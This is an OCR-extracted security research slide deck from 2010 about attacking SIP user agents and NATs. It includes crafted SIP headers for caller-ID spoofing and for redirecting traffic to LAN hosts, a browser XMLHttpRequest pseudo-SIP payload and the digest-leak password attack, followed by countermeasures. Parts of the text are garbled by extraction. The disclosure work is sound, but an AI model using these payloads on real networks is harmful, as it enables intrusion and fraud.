### SIP User Agents Under Fire

Wolfgang Beck

Deutsche Telekom Netzproduktion

December 29, 2010



K □ K K @ K K 할 K X 할 X 및 L YO Q Q 1 / 42

## [Skip SIP Introduction?](#page-15-0)

 $2/42$ 

 $QQQ$ 

 $A \equiv 1 + 4 \pmod{4} \pmod{4} \pmod{2} \rightarrow 1 \pmod{2}$ 

#### SIP was derived from HTTP

```
INVITE sip:bob@biloxi.example.com SIP/2.0
Via: SIP/2.0/TCP client.atlanta.example.com:5060;branch=z9hG4bK74bf9
Max-Forwards: 70
From: Alice <sip:alice@atlanta.example.com>;tag=9fxced76sl
To: Bob <sip:bob@biloxi.example.com>
Call-ID: 3848276298220188511@atlanta.example.com
CSeq: 1 INVITE
Contact: <sip:alice@client.atlanta.example.com;transport=tcp>
Content-Type: application/sdp
Content-Length: 151
v=0s=-c=IN IP4 192.0.2.101
```

```
t=0 0
```

```
m=audio 49172 RTP/AVP 0
```

```
a=rtpmap:0 PCMU/8000
```
### **Overview**



K □ K K @ K K 할 X X 할 X 및 L Y Q Q Q 4 / 42

#### A SIP network



### SIP proxies route requests by the SIP Address of Record (AoR)

6 / 42

イロトメ部 トメミトメミト

sip:bob@biloxi.com

### SIP User Agenst (UA) register the current mapping from AoR to IP address with a proxy

7 / 42

**KORK@RKSERKER** 

REGISTER sip:biloxi.com SIP/2.0

.. To: <sip:bob@biloxi.com> From: <sip:bob@biloxi.com> Contact: <sip:bob@my.current.ip>

### One AoR can have multiple active contacts..

8 / 42

イロトス部 トスミドスミドー

# .. a request will be forwarded to all of them

9 / 42

4 ロ ト 4 何 ト 4 ミ ト 4 ミ ト 1

### (this is known as ''forking'')

### SIP User Agent Client (UAC) sends requests

10 / 42

E

イロト イ母 トイヨ トイヨ トー

### SIP User Agent Server (UAS) receives requests

11 / 42

イロトス 御下ス 言下ス 言下 一言

## A UAS can authenticate requests using HTTP digest

(Username/Password, Challenge/Response)

12 / 42

K ロ X イ団 X X 差 X X 差 X … 差

### SIP Requests can have one or more responses

13 / 42

イロト イ母 トイヨ トイヨ トー

### SIP wants to keep the network core stateless..

14 / 42

E

イロトス 倒 トス 言 トス 言 トー

### ..it keeps state in the message (this technique is also known as source routing)

INVITE sip:bob@biloxi.example.com SIP/2.0 Via: SIP/2.0/TCP prx2.atlanta.example.com:5060;branch=z9hG4bK74c49 Via: SIP/2.0/TCP prx1.atlanta.example.com:5060;branch=z9hG4bK7ab15 Via: SIP/2.0/TCP client.atlanta.example.com:5060;branch=z9hG4bK74bf3 Route: <sip:ss1.atlanta.example.com;lr> Route: <sip:prx1.atlanta.example.com;lr> ..

15 / 42

**K ロ ▶ K 御 ▶ K 澄 ▶ K 澄 ▶ │ 碧** 

A typical SIP network

<span id="page-15-0"></span>

イロトス部 トスミトスミト E  $290$ 16 / 42

## Every phone is a server

17 / 42

 $QQQ$ 

**KID KIN KE KKE KE** 

## Shouldn't servers identify clients?

18 / 42

 $\Rightarrow$ 

イロト イ母 トイヨ トイヨ トー

# RfC 3261: Use HTTP Digest!

19 / 42

K ロ X イ団 X X 差 X X 差 X … 差

(but it's not suited for authenticating proxies)

## .. Credentials for every potential caller?!

20 / 42

イロトス 倒 トス 言 トス 言 トー

(nobody does this)

## Fake Caller IDs

INVITE sip:bob@biloxi.example.com SIP/2.0 Via: SIP/2.0/TCP client.atlanta.example.com:5060;branch=z9hG4bK74bf9 Max-Forwards: 70 From: "Support Hotline" <sip:support@atlanta.example.com>;tag=9fxced76s To: Bob <sip:bob@biloxi.example.com> ...

### Use the biometric authenticator between your ears

22 / 42

重

イロトス 倒 トス 言 トス 言 トー

### Send Requests To A LAN Host Of Your Choice (1/2)

```
INVITE sip:bob@biloxi.example.com SIP/2.0
Via: SIP/2.0/TCP client.atlanta.example.com:5060;branch=z9hG4bK74bf9
Max-Forwards: 70
From: Alice <sip:alice@atlanta.example.com>;tag=9fxced76sl
To: Bob <sip:bob@biloxi.example.com>
Call-ID: 3848276298220188511@atlanta.example.com
CSeq: 1 INVITE
Content-Type: application/sdp
Content-Length: 151
Contact: <sip:bla@192.168.2.2:53>
v=0s=-c=IN IP4 192.0.2.101
t=0 0
m=audio 49172 RTP/AVP 0
a=rtpmap:0 PCMU/8000
```
23 / 42

K □ X K @ X K B X K B X B X Y Q Q G

### Send Requests To A LAN Host Of Your Choice (2/2)



 $A \equiv 1 + 4 \pmod{4} \pmod{4} \pmod{2} \rightarrow 1 \pmod{2}$  $\Omega$ 24 / 42

#### Send Responses To A LAN Host Of Your Choice

INVITE sip:bob@biloxi.example.com SIP/2.0 Via: SIP/2.0/UDP 192.168.2.2:53;branch=z9hG4bK74bf9 ...

25 / 42

4 ロ X 4 団 X 4 ミ X 4 ミ X ミ X 9 Q C

.. IAD will ignore the Via address -- thinks it was NATted

26 / 42

イロトメタトメミトメミト (店) のんぐ

#### maddr To The Rescue

INVITE sip:bob@biloxi.example.com SIP/2.0 Via: SIP/2.0/UDP 192.168.2.2;maddr=192.168.2.2;branch=z9hG4bK74bf9 ...

.. but we can't force the port number this way



28 / 42

K □ K K @ K K B K X B K H S W Q Q Q

### Use SDP To Send Media To A LAN Host Of Your Choice (1/2)

```
INVITE sip:bob@biloxi.example.com SIP/2.0
Via: SIP/2.0/TCP client.atlanta.example.com:5060;branch=z9hG4bK74bf9
Max-Forwards: 70
From: Alice <sip:alice@atlanta.example.com>;tag=9fxced76sl
To: Bob <sip:bob@biloxi.example.com>
Call-ID: 3848276298220188511@atlanta.example.com
CSeq: 1 INVITE
Contact: <sip:alice@client.atlanta.example.com;transport=tcp>
Content-Type: application/sdp
Content-Length: 151
v=0s=-c=IN IP4 192.168.2.2
t=0 0
m=audio 53 RTP/AVP 0
a=rtpmap:0 PCMU/8000
```
29 / 42

K □ X K @ X K B X K B X B X Y Q Q G

### Use SDP To Send Media To A LAN Host Of Your Choice (2/2)



メロトメ 御 トメ 君 トメ 君 トー 君  $2Q$ 30 / 42

### Send arbitrary SIP requests to arbitrary LAN hosts

```
INVITE sip:bob@biloxi.example.com SIP/2.0
Via: SIP/2.0/TCP client.atlanta.example.com:5060;branch=z9hG4bK74bf9
Route: <sip:iad.public.ip>
Route: <sip:192.168.2.2:53>
...
```
31 / 42

K □ X K @ X K B X K B X B X Y Q Q G

### Send arbitrary UDP To arbitray LAN Hosts

```
x = new XMLHttpRequest()x.open('INVITE', 'http://example.com:5060/sip:bla@fasel/SIP/2.0',
    false);
x.setRequestHeader('Via',
    'SIP/2.0/TCP 192.168.2.2;branch=z9hG4bKn123');
x.setRequestHeader('Content-Type', 'application/sdp');
..
x.\text{send}(\prime)v=0\r\ln\s=-\r\lnc=IN IP4 192.168.2.2\rr\nt=0 0\r \n\lnm=audio 52 RTP/AVP 0\rrbracketa = rtpmap:0 PCMU/8000\\r\n');
x.open('ACK',
    'http://example.com:5060/sip:bla@fasel/SIP/2.0',
    false);
x.send(null);
```
#### SIP-aware NAT might not check for SIP/2.0 vs HTTP/1.1

INVITE http://example.com/sip:bob@bla.com/SIP/2.0 HTTP/1.1

33 / 42

KO KKO K E K X E K DE YO QO

vs

INVITE sip:bob@example.com SIP/2.0

### ..just use Flash binary TCP..

34 / 42

 $QQQ$ 

**KID KIN KE KKE KE** 

### Manipulate NAT with Pseudo SIP



KID KA KERKER E VAG 35 / 42

### SIP Digest Leak



Sandro Gauci 2009

イロト (部) (差) (差) (差) の Q Q 36 / 42

We know the challenge

We know the response

 $\rightarrow$  We can guess the password off-line

### Drop all SIP packets that don't originate from a trusted outbound proxy

(still vulnerable against IP spoofing)

Countermeasures: Ignore all IP addresses in SIP (1/2)

"Back-to-Back User Agent (B2BUA)"

- $\triangleright$  use the SIP message sender's IP address instead
- $\triangleright$  wait for the first RTP packet to arrive from that address to determine the RTP port number

39 / 42

**K ロ ▶ K 御 ▶ K 澄 ▶ K 澄 ▶ │ 碧** 

### Countermeasures: Ignore all IP addresses in SIP (2/2)

- ► "Worst of both worlds": expensive scalability, robustness, flexibility of stateful architectures *and* huge, state-carrying messages.
- $\triangleright$  often used by SIP providers for NAT traversal

#### Countermeasures: TLS

- $\blacktriangleright$  solves many problems outlined in this presentation
- $\blacktriangleright$  requires significantly more (SIP proxy) hardware

#### Countermeasures: IPSec

- $\triangleright$  solves many problems outlined in this presentation
- $\blacktriangleright$  deploying IPSec is a huge headache, especially in NATted
- $\triangleright$  used in mobile 3GPP IMS networks environments